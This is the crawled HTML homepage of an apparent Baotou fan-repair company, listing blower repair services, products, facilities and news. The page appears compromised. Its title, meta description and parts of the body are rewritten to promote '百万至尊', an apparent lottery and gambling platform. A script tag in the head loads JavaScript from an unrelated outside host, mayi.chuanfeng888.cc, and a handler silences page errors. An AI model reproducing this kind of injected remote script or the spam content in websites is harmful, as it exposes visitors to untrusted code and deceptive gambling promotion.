

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.hawaii-online-advertising.com/
body_size: 12776
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="//cdn.myxypt.com/f9ef6253/23/08/d7ba1e2b21c85498f018f142a66d6b066c4c9ea8.png"/>
    <title>百万至尊 - 首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="keywords" content="百万至尊,百万至尊官网" />
    <meta name="description" content="长门推荐百万至尊welcome官方网站为您提供百万至尊最新版本APP下载注册、百万至尊用户登录、百万至尊在线入口、百万至尊购彩邀请码、百万至尊线路导航、百万至尊购彩大厅、百万至尊85009最新版本更新内容、百万至尊平台。" />
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/slick.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/crc8ufpt/t/1/assets/app.css?v=1691056985">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/crc8ufpt/t/1/assets/main.css?v=1691053734">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <link rel="stylesheet" href="//cdn.myxypt.com/crc8ufpt/t/1/assets/index.css?v=1691057005">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/slick.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>
  
    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://hawaii-online-advertising.com/',
                copyCode: "0",
        userName: ""
    }
</script>
<script src="//cdn.myxypt.com/crc8ufpt/t/1/assets/app.js?v=1688691589"></script>
<!--{* 第三方JS代码 *}-->

<script type='text/javascript'>
    (function(a, b, c, d, e, j, s) {
        a[d] = a[d] || function() {
            (a[d].a = a[d].a || []).push(arguments)
        };
        j = b.createElement(c),
            s = b.getElementsByTagName(c)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'https://static.meiqia.com/widget/loader.js';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', '5555093af7be4d7b8878cd8a839d4ac3');
</script>
    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-o1kwvv7zjjgjpyqx';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://hawaii-online-advertising.com/">百万至尊</a></h1>
    <!--[if lt IE 10]>
<div   id="6os564nc6"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

    <!-- header -->
        <!--{* 头部 *}-->
    <!--{* 手机头部 *}-->
<div   id="6os564nc6"    class="xymob-head visible-sm visible-xs">
    <div   id="6os564nc6"    class="xymob-head-box">
        <div   id="6os564nc6"    class="xymob-logo">
            <div><a href="http://hawaii-online-advertising.com/"><img src="//cdn.myxypt.com/f9ef6253/23/08/43a43a4bd8046d73bf3369f2a29f0de4c53c6319.png" /></a></div>
        </div>
        <div   id="6os564nc6"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="6os564nc6"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="6os564nc6"    class="xymob-menu">
        <div   id="6os564nc6"    class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >官网首页</a>
                                                                            </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/about_about/" >关于我们</a>
                                                                                <div   id="6os564nc6"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://hawaii-online-advertising.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                                <li><a href="http://hawaii-online-advertising.com/about_about/ryzz120.html" >荣誉资质</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/product/" >&#30334;&#19975;&#33267;&#23562;</a>
                                                                                <div   id="6os564nc6"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://hawaii-online-advertising.com/product/1/" >风机动平衡</a></li>
                                                <li><a href="http://hawaii-online-advertising.com/product/2/" >风机轮子</a></li>
                                                <li><a href="http://hawaii-online-advertising.com/product/3/" >离心风机</a></li>
                                                <li><a href="http://hawaii-online-advertising.com/product/4/" >罗茨风机</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="/case/4" >公司规模<span class="creat"></span></a>
                                                            <div   id="6os564nc6"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="" >公司环境</a></li>
                                                <li><a href="" >生产设备</a></li>
                                            </ul>
                                                        </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/case/3/" >案例维修</a>
                                                                                                                    </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/" >新闻资讯</a>
                                                                                <div   id="6os564nc6"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://hawaii-online-advertising.com/news/1/" >公司新闻</a></li>
                                                <li><a href="http://hawaii-online-advertising.com/news/2/" >行业资讯</a></li>
                                                <li><a href="http://hawaii-online-advertising.com/news/3/" >技术资讯</a></li>
                                                <li><a href="http://hawaii-online-advertising.com/news/4/" >常见问题</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/about_contact/" >联系我们</a>
                                                                                <div   id="6os564nc6"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://hawaii-online-advertising.com/about_contact/lxc2e.html" >联系我们</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="/inquiry/" >在线留言</a>
                                                                            </li>
                
            </ul>
            
        </div>
    </div>

    <div   id="6os564nc6"    class="xymob-search">
        <div   id="6os564nc6"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="6os564nc6"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://hawaii-online-advertising.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="6os564nc6"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://hawaii-online-advertising.com/search.php?wd=%E5%8C%85%E5%A4%B4%E9%A3%8E%E6%9C%BA%E7%BB%B4%E4%BF%AE">包头风机维修</a><a href="http://hawaii-online-advertising.com/search.php?wd=%E5%8C%85%E5%A4%B4%E7%A6%BB%E5%BF%83%E9%A3%8E%E6%9C%BA">包头离心风机</a><a href="http://hawaii-online-advertising.com/search.php?wd=%E5%86%85%E8%92%99%E5%8F%A4%E7%BD%97%E8%8C%A8%E9%A3%8E%E6%9C%BA">内蒙古罗茨风机</a>
        </div>
    </div>
</div>
<!--{* pc 头部 *}-->
<div   id="6os564nc6"    class="tou hidden-xs hidden-sm">
    <div   id="6os564nc6"    class="w1400">
        <div   id="6os564nc6"    class="con flexs">
            <div   id="6os564nc6"    class="logo" >
                <a href="http://hawaii-online-advertising.com/"><img alt="包头风机维修" src="//cdn.myxypt.com/f9ef6253/23/08/43a43a4bd8046d73bf3369f2a29f0de4c53c6319.png" /></a>
            </div>
            <ul class="x-menu flexs " >
        <li>
        <a href="/" >官网首页</a>
                            </li>
        <li>
        <a href="http://hawaii-online-advertising.com/about_about/" >关于我们</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://hawaii-online-advertising.com/about_about/gsjj9f6.html" >公司简介</a>
            </li>
                        <li><a href="http://hawaii-online-advertising.com/about_about/ryzz120.html" >荣誉资质</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://hawaii-online-advertising.com/product/" >&#30334;&#19975;&#33267;&#23562;</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://hawaii-online-advertising.com/product/1/" >风机动平衡</a>
            </li>
                        <li><a href="http://hawaii-online-advertising.com/product/2/" >风机轮子</a>
            </li>
                        <li><a href="http://hawaii-online-advertising.com/product/3/" >离心风机</a>
            </li>
                        <li><a href="http://hawaii-online-advertising.com/product/4/" >罗茨风机</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="/case/4" >公司规模<span class="creat"></span></a>
                        <ul class="x-sub-menu">
                        <li><a href="/case/1/" >公司环境</a>
            </li>
                        <li><a href="/case/2/" >生产设备</a>
            </li>
                    </ul>
                    </li>
        <li>
        <a href="http://hawaii-online-advertising.com/case/3/" >案例维修</a>
                                            </li>
        <li>
        <a href="http://hawaii-online-advertising.com/news/" >新闻资讯</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://hawaii-online-advertising.com/news/1/" >公司新闻</a>
            </li>
                        <li><a href="http://hawaii-online-advertising.com/news/2/" >行业资讯</a>
            </li>
                        <li><a href="http://hawaii-online-advertising.com/news/3/" >技术资讯</a>
            </li>
                        <li><a href="http://hawaii-online-advertising.com/news/4/" >常见问题</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://hawaii-online-advertising.com/about_contact/" >联系我们</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://hawaii-online-advertising.com/about_contact/lxc2e.html" >联系我们</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="/inquiry/" >在线留言</a>
                            </li>
    </ul>
            <div   id="6os564nc6"    class="dh" >
                <b>全国联系方式：</b>
                <dd>
                    <p>177-0472-8378</p>
                </dd>
            </div>
        </div>
    </div>
</div>    
    
<!--{* carousel *}-->
<!--{* banner *}-->
<div   id="6os564nc6"    class="x-banner" >
    <div   id="6os564nc6"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="6os564nc6"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/f9ef6253/23/08/ee54fd1dc04196e37759e0d417ff5e08b2a506f7.jpg" alt="包头离心风机维修" /></a></div>
                <div   id="6os564nc6"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/f9ef6253/23/08/2221fa34489c166cb847d3883bf842fa95ce8da9.jpg" alt="内蒙古罗茨风机" /></a></div>
                <div   id="6os564nc6"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/f9ef6253/23/08/968abc9394f2253123932ff089d59fdbf4dca58b.png" alt="风机动平衡" /></a></div>
            </div>
    <div   id="6os564nc6"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/f9ef6253/23/08/ee54fd1dc04196e37759e0d417ff5e08b2a506f7.jpg" alt="包头离心风机维修" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/f9ef6253/23/08/2221fa34489c166cb847d3883bf842fa95ce8da9.jpg" alt="内蒙古罗茨风机" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/f9ef6253/23/08/968abc9394f2253123932ff089d59fdbf4dca58b.png" alt="风机动平衡" /></a></div>
            </div>
</div>

<!--{* 关于我们 *}-->
<div   id="6os564nc6"    class="w1400 of">
    <div   id="6os564nc6"    class="c1 flexs">
        <div   id="6os564nc6"    class="c1-1 wow slideInLeft">
            <div   id="6os564nc6"    class="tit">
                <h2>关于<b>我们</b></h2>
                <div   id="6os564nc6"    class="en">ABOUT US</div>
            </div>
            <dd>
                专业从事风机制造和风机修复
            </dd>
            <div   id="6os564nc6"    class="zi"  >
                <p>&#30334;&#19975;&#33267;&#23562;百万至尊专业从事风机制造和风机修复(各种国产、进口罗茨风机维修、罗茨鼓风机维修、回转风机维修、离心风机维修等各种风机维修相关业务)。本公司拥有先进的罗茨风机维修技术，丰富的维修经验，拥有众多经验丰富的中高级技术工程师，和精良齐全的维修检测工具，专业的技术服务工程师为你分析损坏原因并提供解决方案，可现场动平衡，有效减少风机停机带来的经济损失。不仅确保风机正常运行，而且保证所维修罗茨风机的质量和使用寿命！</p>
            </div>
            <ul class="list2"  >
                                <li>
                    <h3><b class="counter">2004</b>年</h3>
                    <p>公司成立</p>
                </li>
                                <li>
                    <h3><b class="counter">30</b>年</h3>
                    <p>风机制造修复经验</p>
                </li>
                                <li>
                    <h3><b class="counter">50</b>+</h3>
                    <p>公司现有员工</p>
                </li>
                                <li>
                    <h3><b class="counter">20</b>+</h3>
                    <p>拥有先进生产设备</p>
                </li>
                            </ul>
            <a href="about/" class="ck">了解更多</a>
        </div>
        <div   id="6os564nc6"    class="c1-2 wow slideInRight">
            <div   id="6os564nc6"    class="xx zb"></div>
            <div   id="6os564nc6"    class="xx yb"></div>
            <ul class="list2"  >
                                <li><a href="">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/4fa6b62eae4db4761d6df81705d8a6f5622ac709.png" alt="30"/>
                        </div>
                        <div   id="6os564nc6"    class="su">
                            <b>30</b>
                            <p>年经验</p>
                            <span>专注风机维修</span>
                        </div>
                    </a></li>
                            </ul>
        </div>
    </div>
</div>





<!--{* 公司&#30334;&#19975;&#33267;&#23562; *}-->
<div   id="6os564nc6"    class="c3">
    <div   id="6os564nc6"    class="w1400 wow slideInUp">
        <div   id="6os564nc6"    class="bt">
            <h2>
                <b>公司</b>&#30334;&#19975;&#33267;&#23562;
                <p>专业从事风机制造和风机修复</p>
            </h2>
        </div>
        <div   id="6os564nc6"    class="con">
            <ul class="list2 flexs " >
                                <li>
                    <a href="http://hawaii-online-advertising.com/product/746.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/9a5ac106ecb72f8c0c8fe04a7b22e2ff770ba42f.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="风机动平衡">
                        </div>
                        <h3>风机动平衡</h3>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/product/745.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/5cc9579276a8704f868c44eec9c86ec3a18144d4.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="风机轮子">
                        </div>
                        <h3>风机轮子</h3>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/product/744.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/ea8ea36fbd2c9c1509bc6c391d0e2c47fe5c15d3.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="离心风机">
                        </div>
                        <h3>离心风机</h3>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/product/743.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/e6918b733138660de690827549983cb97a758fa4.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="罗茨风机">
                        </div>
                        <h3>罗茨风机</h3>
                    </a>
                </li>
                            </ul>

            <a href="product/" class="ck">查看更多</a>
        </div>
    </div>
</div>





<!--{* 服务有保障 *}-->
<div   id="6os564nc6"    class="c4">
    <div   id="6os564nc6"    class="w1400 wow slideInUp">
        <div   id="6os564nc6"    class="bt">
            <h2>
                <b>服务</b>有保障
                <p>
                全员参与，持续改善，科技创新、锐意进取、精益求精
                </p>
            </h2>
        </div>
        <div   id="6os564nc6"    class="con">
            <ul class="list2 flexs" >
                                <li>
                    <a href="">
                        <div   id="6os564nc6"    class="img">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/4100ce9f16a4e567a5ae4713b8a393420a1e5b45.png" alt="提供技术支持" class="img1">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/7a3d10bd595eeb8cccfc24c56093dd1005d17ba8.png" alt="提供技术支持" class="img2">
                        </div>
                        <h3>提供技术支持</h3>
                        <dd>专业研发销售环保型、各种低能耗、罗茨风机和离心风机等优质的鼓风机产品，为客户提供技术支持。</dd>
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="6os564nc6"    class="img">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/db0596225ac1789c38d8ce056cf5411f5f3615fc.png" alt="从源头保证品质" class="img1">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/8c6d155377d6784041156a9f07d7bdec47bac243.png" alt="从源头保证品质" class="img2">
                        </div>
                        <h3>从源头保证品质</h3>
                        <dd>原材料正规大厂出品，品质有保障，专业技术制作团队，从事风机生产30余年的专业技工。</dd>
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="6os564nc6"    class="img">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/592d88e2c2e4d0ec7d2f865c47c67adbd8aefb56.png" alt="专业的风机维修技术" class="img1">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/598c6a4c443f175f533fd1673c7d8aba49823125.png" alt="专业的风机维修技术" class="img2">
                        </div>
                        <h3>专业的风机维修技术</h3>
                        <dd>本公司拥有先进的罗茨风机维修技术，丰富的维修经验，拥有众多经验丰富的中高级技术工程师，和精良齐全的维修检测工具，为你分析损坏原因并提供解决方案。</dd>
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="6os564nc6"    class="img">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/be5e21bb7cb856026c9633243d932ab44407a7c0.png" alt="客服服务" class="img1">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/251e8ad7318022212420be781230037612d8c095.png" alt="客服服务" class="img2">
                        </div>
                        <h3>客服服务</h3>
                        <dd>为您提供一站式保姆化服务,您们拭目以待,我们将用行动来证明,有效减少风机停机时间,增加经济效益！</dd>
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="6os564nc6"    class="img">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/9baa246c397a8aa5692aa9097ea5d99d05ed0cdc.png" alt="现场安装支持" class="img1">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/6921c4b95c2da02a19b23202375d74ce24c4581f.png" alt="现场安装支持" class="img2">
                        </div>
                        <h3>现场安装支持</h3>
                        <dd>为客户提供现场安装技术指导，拥有专业安装团队，为用户提供优质的安装服务。</dd>
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="6os564nc6"    class="img">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/57332668ad9bbe228fefeb7bff1647766c076e6f.png" alt="持续改善" class="img1">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/9d03bb6c54ea473f682746b873b91349aea99f11.png" alt="持续改善" class="img2">
                        </div>
                        <h3>持续改善</h3>
                        <dd>持续改善，不断精进生产工艺，确保品质。</dd>
                    </a>
                </li>
                            </ul>
            <div   id="6os564nc6"    class="dh" >
                全国服务热线：<i>177-0472-8378</i>
            </div>
        </div>
    </div>
</div>


<div   id="6os564nc6"    class="c5">
    <div   id="6os564nc6"    class="w1400 con1 wow slideInUp">
        <div   id="6os564nc6"    class="bt">
            <h2>
                <b>公司</b>规模
            </h2>
        </div>
        <ul class="list1" >
                        <li>
                <a href="http://hawaii-online-advertising.com/case/1/">
                    公司环境
                </a>
            </li>
                        <li>
                <a href="http://hawaii-online-advertising.com/case/2/">
                    生产设备
                </a>
            </li>
                    </ul>
        <div   id="6os564nc6"    class="con">
            <div   id="6os564nc6"    class="xx zb"></div>
            <div   id="6os564nc6"    class="xx yb"></div>
            <ul class="list2" >
                                <li>
                    <a href="http://hawaii-online-advertising.com/case/108.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/7dacd3bf8556479af0a3059851eb113c0af35c26.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="公司一角">
                        </div>
                        <h3>
                            <span>公司一角</span>
                        </h3>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/case/109.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/d5070ac2a193ee70c6f591d36333b8142c3f01bf.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="公司环境">
                        </div>
                        <h3>
                            <span>公司环境</span>
                        </h3>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/case/106.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/9badf87e786800162fbf7cf2fca9d725cb34c41e.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="厂区大门">
                        </div>
                        <h3>
                            <span>厂区大门</span>
                        </h3>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/case/107.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/232ec52a7d521024bc7c468f9f5a7e4c65b73d03.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="厂区风貌">
                        </div>
                        <h3>
                            <span>厂区风貌</span>
                        </h3>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/case/105.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/6e59a49057ebf2a6c19862eeb323df0a0f210305.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="生产厂房">
                        </div>
                        <h3>
                            <span>生产厂房</span>
                        </h3>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/case/104.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/b5ff79aa06416a3c690b805f9679acb79093e106.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="生产车间">
                        </div>
                        <h3>
                            <span>生产车间</span>
                        </h3>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
</div>






<div   id="6os564nc6"    class="c55">
    <div   id="6os564nc6"    class="w1400 con1 wow slideInUp">
        <div   id="6os564nc6"    class="bt">
            <h2>
                <b>四通风机</b>案例维修
            </h2>
        </div>

    <div   id="6os564nc6"    class="sw_con2" >
        <div   id="6os564nc6"    class="swiper pp_2">
            <div   id="6os564nc6"    class="swiper-wrapper">
                                <li class="swiper-slide wow fadeInUp" data-wow-delay="0s">
                    <a href="" class="img">
                        <img src="//cdn.myxypt.com/f9ef6253/23/08/3a7bd8cb7bb596e0284c443731333f423c3176cb.jpg" alt="二万转风机维修">
                        <h2>二万转风机维修</h2>
                    </a>
                </li>
                                <li class="swiper-slide wow fadeInUp" data-wow-delay="0.25s">
                    <a href="" class="img">
                        <img src="//cdn.myxypt.com/f9ef6253/23/08/8714a2d20a38a453cd89dc0b91acba7a78487749.jpg" alt="二万转风机维修">
                        <h2>二万转风机维修</h2>
                    </a>
                </li>
                                <li class="swiper-slide wow fadeInUp" data-wow-delay="0.5s">
                    <a href="" class="img">
                        <img src="//cdn.myxypt.com/f9ef6253/23/08/de7807b4200384426261971f827f2bbd7e1c7ec0.jpg" alt="二万转风机维修">
                        <h2>二万转风机维修</h2>
                    </a>
                </li>
                                <li class="swiper-slide wow fadeInUp" data-wow-delay="0.75s">
                    <a href="" class="img">
                        <img src="//cdn.myxypt.com/f9ef6253/23/08/35e575d22657aad202dd6fcfcae46f029490a30d.jpg" alt="二万转风机维修">
                        <h2>二万转风机维修</h2>
                    </a>
                </li>
                                <li class="swiper-slide wow fadeInUp" data-wow-delay="1s">
                    <a href="" class="img">
                        <img src="//cdn.myxypt.com/f9ef6253/23/08/06585817cbc3230c809dfa28571898b91f663bba.jpg" alt="二万转风机维修">
                        <h2>二万转风机维修</h2>
                    </a>
                </li>
                            </div>
        </div>
        <div   id="6os564nc6"    class="swiper-button-prev"></div>
        <div   id="6os564nc6"    class="swiper-button-next"></div>
        <!-- 如果需要分页器 -->
        <div   id="6os564nc6"    class="swiper-pagination"></div>
    </div>



    </div>
</div>



<script>
    var swiper = new Swiper(".pp_2", {
                slidesPerView: 4, //显示个数    'auto'根据slide的宽度自动调整展示数量
                slidesPerGroup: 1, //一次切换个数
                spaceBetween: 14, //间距
                autoplay: true, //自动播放
                loop: true, //循环
                direction: 'horizontal', //横向切换  vertical 竖向切换
                //切换按钮
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },

                        // 如果需要分页器
                                        pagination: {
                                        el: '.swiper-pagination',
                                        clickable: true,
                                        },
                breakpoints: { // 自适应 (按 分辨率 显示 个数)
                    1024: {
                            spaceBetween: 10, //间距
                        slidesPerView: 3,
    
                    },
                    768: {
                        spaceBetween: 10, //间距
                        slidesPerView: 2,
    
                    },
                    375: {
                            spaceBetween: 10, //间距
                        slidesPerView: 2,
    
                    },
                },
            });
</script>





<div   id="6os564nc6"    class="c6">
    <div   id="6os564nc6"    class="w1400 wow slideInUp">
        <div   id="6os564nc6"    class="con flexs">
            <div   id="6os564nc6"    class="bt">
                <h2>
                    <b>公司</b>新闻中心
                    <p>实时关注行业新的行业资讯，为客户提供专业的服务以及行业新闻。</p>
                </h2>
            </div>
            <ul class="list1 flexs"  >
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/1/">
                        公司新闻
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/2/">
                        行业资讯
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/3/">
                        技术资讯
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/4/">
                        常见问题
                    </a>
                </li>
                            </ul>
        </div>
        <div   id="6os564nc6"    class="con1">
            <ul class="list2 flexs" >
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/633.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/9a5ac106ecb72f8c0c8fe04a7b22e2ff770ba42f.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="风机动平衡误差解决方案">
                        </div>
                        <div   id="6os564nc6"    class="zi">
                            <h3>风机动平衡误差解决方案</h3>
                            <dd>风机动平衡误差是风机运行过程中常见的问题，会导致风机振动加剧、噪声增大、效率下降，甚至引发设备损坏。...</dd>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/632.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/e6918b733138660de690827549983cb97a758fa4.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="间隙调节对罗茨风机的运行稳定性有哪些具体影响">
                        </div>
                        <div   id="6os564nc6"    class="zi">
                            <h3>间隙调节对罗茨风机的运行稳定性有哪些具体影响</h3>
                            <dd>间隙调节对罗茨风机运行稳定性的具体影响如下：一、间隙过大对运行稳定性的影响气体泄漏与效率下降：罗茨风...</dd>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/631.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/6e65763f5830a6738712627d1d45b207829fd6fd.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="风机轴承负载异常可能由哪些情况导致">
                        </div>
                        <div   id="6os564nc6"    class="zi">
